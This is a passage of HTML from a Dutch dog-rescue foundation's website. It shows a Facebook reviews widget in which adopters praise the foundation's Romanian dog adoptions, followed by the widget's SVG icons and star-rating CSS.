bereikbaar om je te helpen bij vragen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1JvhllCGxY-677aHrLE3fFY9ARbnK5E5ZmnhoDxHf1CYSVwmoRh83_bA1rtpRVbHNCPue4W2hr&#038;psid=7307369566024943&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-Lganhl6p333wszRhBACzm" loading="lazy" class="trustreviews-img" alt="Tineke van Oostende" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3039634242768719" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tineke van Oostende</a><div class="trustreviews-time" data-time="1589019023">10:10 09 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goed en snel contact, oprecht geïnteresseerd en begaan.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1rqEMxZzha0gO6-ApKFPWt5DYpfFxIAzUMF_FezqL9jZUzpG0RIcLxvVBtPp2wpuEo-ZgWSqZo&#038;psid=7114717708646558&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-CFuKJcziehRvG2eF_yeiK" loading="lazy" class="trustreviews-img" alt="Norahs Norahs" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/237306470821526" class="trustreviews-name" target="_blank" rel="nofollow noopener">Norahs Norahs</a><div class="trustreviews-time" data-time="1588618107">18:48 04 May 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">respect voor alle medewerkers&#x2764;&#x1f340; we bebben een toppertje gered &#x2764;en dankzij jullie heeft LILO een goed leventje in ons gezinnetje.<br /><br />alles was goed geregeld en je kunt ten alle tijden contact opnemen  en alle vragen stellen. toppertjes!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1pGQSorLkeXDfmV0z4hq820nGxi8pyQSdMNXRZ8e0Ql_AOQrx0nIu8VnZFnlHHE-migBPqCNfV&#038;psid=6636593373108635&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT-lBFadDNsM8-LGlFoITuJ2" loading="lazy" class="trustreviews-img" alt="Nadine Janssen-Borges" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1373078542902255" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nadine Janssen-Borges</a><div class="trustreviews-time" data-time="1587372706">08:51 20 Apr 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wat een geweldig werk doet die stichting! in Roemenie. overal opvangsten voor straathonden. zorg voor dierenarts, medecijnen, zorgen, voeding......etc.<br /><br />We hebben Aaron mogen adopteren en we zijn zo blij. <br />Met een adoptie, je redt een geweldige hond en je helpt deze stichting. heb ik verschillende mensen ontmoet van hun. Je voel gewoon de liefde voor de dieren en hun vrijwillige werk. als je van plan om een dier te adopteren: DOEN</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa26afJuusQOmdfY9auvSmVPiGlZ_tYwH0DgRu7uNcXWvAJUHmIzDOQDxfg4a0ICsazQkS2r26XM&#038;psid=7549231198530551&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT81rT0SaoonO-YQVA2PkWlS" loading="lazy" class="trustreviews-img" alt="Nelleke Dorrestijn" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10156585763077024" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nelleke Dorrestijn</a><div class="trustreviews-time" data-time="1583851060">14:37 10 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een geweldige mensen werken voor deze stichting. Ze denken mee, ze geven een eerlijke mening als ze denken dat een hond minder goed bij je past, geven uitgebreide  informatie. Het welzijn van de honden staan voorop. Wij zijn uitermate tevreden en blij met de stichting en heel erg gelukkig met onze hond. Heel veel goede tips hoe met bijv. een bange hond om te gaan, uitleg van hondentaal (ik dacht ik zo langzamerhand alles van honden wist, niet dus). Wie een hond wil helpen en hem een liefdevol bestaan wil geven, kan bij Help een Hond terecht. Ze staan met raad en daad voor je klaar.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3hYONt89r9Aj4nJ8650MtBesWwS4RNRcPjEsos0QI0AwrFYcK8Z3hrbxgpfmFV8I140drjzMoM&#038;psid=7955857121198218&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT92GgXMTLwD5fmkjAMHy0Gf" loading="lazy" class="trustreviews-img" alt="Kim Dreuning" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10219080026784874" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kim Dreuning</a><div class="trustreviews-time" data-time="1583699178">20:26 08 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben nu sinds 2 weken een hondje uit Roemenië via Help een hond. De voorafgaande begeleiding en informatie hebben wij als zeer positief ervaren. Het huisbezoek vonden we ook alleen maar extra positief. En ik weet zeker dat als wij tegen dingen aan zouden lopen in de opvoeding dat zij ons direct zouden helpen. Erg fijne gedachte om achter de hand te hebben. Erg betrokken.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3DazritTG20YYrVVcADMtMvo_Bj1N6WawtXE_5ALyyJagr9jCE9iGQLNFYw0Kmo5-eKcwQd0uA&#038;psid=8449185268503172&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT9RSN29_dWMddrVW92DJo3x" loading="lazy" class="trustreviews-img" alt="Anieta Hazebroek" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2826524907455487" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anieta Hazebroek</a><div class="trustreviews-time" data-time="1583603843">17:57 07 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik raad deze stichting aan iedereen die een mooie gezonde hond wil adopteren aan!! Wat een goed georganiseerde stichting, iedereen is erg behulpzaam en zeer vriendelijk, en wat een dankbaar werk om deze lieve honden en katten een gouden mand te bezorgen!! <br />Wij hebben een ontzettend lief hondje geadopteerd en wat zijn we gelukkig met hem! Alles gaat zo goed !!<br />Een super aanrader deze stichting help een hond! &#x1f43e;&#x2764;&#xfe0f;&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2BbppeIi86Hv9GggzdLRpImidwIERAPdy04908tzwNbLFq28baqso4lfen3sq7y6GiBrBX2WOW&#038;psid=9491017144282010&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT9117tm466yaQz5JzfnHiOs" loading="lazy" class="trustreviews-img" alt="Marjan de Jong-Bos" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1277225686000460" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marjan de Jong-Bos</a><div class="trustreviews-time" data-time="1583282808">00:46 04 Mar 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">ze doen goed werk en als ik het geld had liggen kwam er gelijk een hond bij hun weg</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1Hd73FSEYWpivhLb21zcGiPdNK0N6WMmUdDlFfCLVHgDTZ7cx-X9Q7UHFXI1VQVrDXn9kbL7dy&#038;psid=8913846265411528&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT89BNZZdJpGiJOfx5B8AbFI" loading="lazy" class="trustreviews-img" alt="Evelien Smid" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216679214154558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Evelien Smid</a><div class="trustreviews-time" data-time="1582715057">11:04 26 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Een half jaar na het overlijden van onze oudste hond gingen we op zoek naar een maatje voor onze Griekse adoptiehond.<br />We kwamen terecht bij de stichting Help een Hond.<br />Daar zagen we een hond uit Roemenië die ons erg aansprak.<br />Na een prettig, informatief telefonisch gesprek en email contact,<br />kregen wij een huisbezoek.<br />Hierna konden wij een bezoek brengen bij het gastgezin om kennis te maken met Sora (voorheen Belle) <br />Ook deze kennismaking verliep bijzonder aangenaam en kregen we alle tijd om kennis te maken met de hond en onze vragen te stellen.<br />Sora heeft uiteindelijk bij ons haar thuis gevonden.<br />Wij zijn heel erg tevreden over de heldere en zorgvuldige manier waarop wij zijn geïnformeerd en begeleid voor de adoptie.<br />Ook na de adoptie wordt nog steeds contact gehouden; men is geïnteresseerd hoe het met Sora gaat en men staat open om eventuele vragen te beantwoorden.<br />Heel veel respect voor de mensen die er zoveel tijd en energie in steken om deze honden de kans te bieden op een mooi, nieuw leven.<br />Daphne, Wilma, Robert Jan, jullie zijn echte kanjers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0t8ZktSQXjoBaX4ym6tul4d2VqfqxRIVol8Vb6vnJZ0XoN4ckscfxrHLgULEFkrTzGtytZoKvf&#038;psid=23896803723277732&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT_w5GSEJj8-dnav4z_7NF7y" loading="lazy" class="trustreviews-img" alt="Henk van Ballegooijen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10216340616688868" class="trustreviews-name" target="_blank" rel="nofollow noopener">Henk van Ballegooijen</a><div class="trustreviews-time" data-time="1582576022">20:27 24 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hallo iedereen, we waren op zoek naar een (flinke) hond, maar wilden perse géén puppie. Dus in het begin zochten we bij de diverse asiels en al snel kwam de stichting 'Help een hond' bovendrijven. In één woord fantastisch: Snelle reacties, persoonlijk en vooral duidelijk.  &#x1f44d; Ook het huisbezoek en de nazorg zijn als zeer positief ervaren. Ondertussen is onze Nero (voorheen Bator) alweer zo'n 6 weken bij ons en het lijkt er sterk op dat de liefde van 2 kanten komt. &#x2764; Graag wil ik Daphne nog even in het zonnetje zetten omdat ze zich zonder enig persoonlijk belang ongelooflijk inzet voor de tijdelijke opvang van de diverse honden. Het contact met Daphne (en de anderen waar ik de naam even van kwijt ben) weerspiegeld alles waar de stichting voor staat: PASSIE !! &#x1f642;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa38AF_Cm9Xh72-D2iyo-rJdTfKem-IZiO9PabhzYKLz7b_A3eeKM6cRaJpt_stkbaQYTe0zrXaV&#038;psid=24024344543855787&#038;height=56&#038;width=56&#038;ext=1771242603&#038;hash=AT8i21GVa7qm43lpgNcCLm6h" loading="lazy" class="trustreviews-img" alt="Sonia L&#039;éatarde" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/589058088613236" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sonia L'éatarde</a><div class="trustreviews-time" data-time="1580737084">13:38 03 Feb 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fantastisch! Na een mooie ervaring met het adopteren van Donna, hebben wij gekozen om weer via Stichting  Help  een Hond nog een schat  te adopteren: Toga. Een teefje die op straat leefde ( haar naam was toen nog Skipper).<br />De samenwerking met de stichting was perfect; de beschrijving van Toga klopte helemaal waardoor wij een goede keuze hebben kunnen maken. Verder, wij waren goed op de hoogte gehouden over hoe het proces verliep en wij krijgen ondersteuning daar waar nodig<br />Toga  was meteen zindelijk en na een wandeling aan de lijn begrijpt ze wat de bedoeling was. Een prachtige, zeer rustige, intelligente en sociale hond met andere mensen en honden en, net zoals Donna,  dol op knuffelen! <br />Wij zijn iedereen dat werkt bij Stichting Help een Hond, zowel in Nederland als in  Roemenië, heel dankbaar voor hun hulp. Eindelijk zijn Donna en Toga Thuis!</span></div></div></div></div><a class="trustreviews-url" href="#" onclick="return TrustReviews.Plugin.next.call(this, 'trustreviews', 2);">            Volgende beoordelingen        </a></div></div><img loading="lazy" decoding="async" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Plugin.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" style="position:absolute;width:0;height:0;overflow:hidden"><defs><g id="trustreviews-star" width="24" height="24"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-half" width="22" height="22"><path d="M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z"/></g><g id="trustreviews-star-o" width="22" height="22"><path d="M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z" fill="none"/></g><clipPath id="trustreviews-clip-half" clipPathUnits="objectBoundingBox"><rect x="0" y="0" width="0.5" height="1"></rect></clipPath><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-logo-ta" height="44" width="44" fill="none" fill-rule="evenodd"><path fill="#002B11" d="M44.508 49.657c0 6.436-5.218 11.654-11.653 11.654s-11.653-5.218-11.653-11.654c0-6.435 5.218-11.654 11.653-11.654s11.653 5.218 11.653 11.654m54.028-11.654c-6.435 0-11.653 5.218-11.653 11.654S92.1 61.311 98.536 61.311s11.653-5.218 11.653-11.654c-.002-6.432-5.215-11.647-11.647-11.65zm32.855 11.654c0 18.136-14.715 32.84-32.855 32.84a32.7 32.7 0 0 1-22.31-8.74L65.71 85.196 55.19 73.744a32.7 32.7 0 0 1-22.317 8.754C14.746 82.497.036 67.792.036 49.656a32.75 32.75 0 0 1 10.71-24.27L0 13.693h23.876c25.263-17.195 58.467-17.195 83.73 0h23.814l-10.745 11.692a32.75 32.75 0 0 1 10.716 24.271m-76.305 0c0-12.274-9.95-22.225-22.223-22.225S10.64 37.383 10.64 49.657s9.95 22.225 22.223 22.225 22.222-9.948 22.223-22.222zm35.284-33.18a64.13 64.13 0 0 0-49.326 0c14.03 5.37 24.667 17.915 24.667 32.54 0-14.624 10.635-27.17 24.66-32.538zm30.395 33.18c0-12.274-9.95-22.225-22.223-22.225s-22.223 9.95-22.223 22.224S86.268 71.88 98.54 71.88s22.223-9.95 22.223-22.225"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg><span class="trustreviews-hide" style="display:none"><style>:root{--rpi-star-size:22px;--rpi-star-color:#fb8e28;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='%23cccccc' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:flex;align-items:center;gap:var(--gap,4px)}.rpi-star[data-rating]::before{content:attr(data-rating);color:var(--rpi-star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important}.rpi-star:hover i{background-color:var(--rpi-star-color,#fb8e28)!important}.rpi-star i:hover~i{background-color:#ccc!important}.rpi-star i,.rpi-star[data-rating]::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars,span.rpi-stars{--stars:5;--stars-max:5;--fs:calc(var(--rpi-star-size) - 4px);--rating-ch:3ch;--gap:-2px;--offset:calc(var(--rating-ch) + var(--gap));position:relative!important;display:inline-block!important;width:calc(var(--stars) * var(--rpi-star-size))!important;height:var(--rpi-star-size)!important;font-size:var(--fs)!important;font-weight:900!important;color:var(--rpi-star-color)!important;text-indent:calc(var(--offset) * -1)!important;margin-left:var(--offset)!important;line-height:var(--rpi-star-size)!important;white-space:nowrap!important;background-image:var(--rpi-star-empty)!important;background-repeat:repeat-x!important;background-position:left center!important;background-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars:empty,span.rpi-stars:empty{text-indent:0!important;margin-left:0!important}.rpi-stars::before{content:''!important;position:absolute!important;inset:0!important;width:clamp(0%,calc(((var(--rating) - var(--stars-offset,0))/ (var(--stars-max) - var(--stars-offset,0))) * 100%),100%)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--rpi-star-size) var(--rpi-star-size)!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars-yelp{--empty-color:#cccccc;--five-color:#fb433c;--four-color:#ff643d;--three-color:#ff8742;--two-color:#ffad48;--one-color:#ffcc4b;--rpi-star-size:20px;--rating:0;--gap:3px;--radius:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:70% 70%!important;mask-position:center!important}.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:18px;--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--fill-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 